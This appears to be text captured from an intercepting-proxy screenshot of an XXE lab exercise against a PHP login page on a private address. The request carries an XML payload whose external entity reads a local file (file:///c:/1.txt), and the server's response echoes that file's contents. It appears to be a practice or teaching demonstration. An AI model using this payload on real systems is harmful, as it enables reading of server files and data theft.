 Request
Raw Params Headers Hex XML
POST /php_xxe/doLogin.php HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 158
Origin: http://192.168.176.128:10086
Connection: close
Referer: http://192.168.176.128:10086/php_xxe/
<?xml version = "1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY test SYSTEM "file:///c:/1.txt">
]>
<user><username>&test;</username><password>Mikasa</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 30 Mar 2022 11:26:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 54
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>111111111111</msg></result>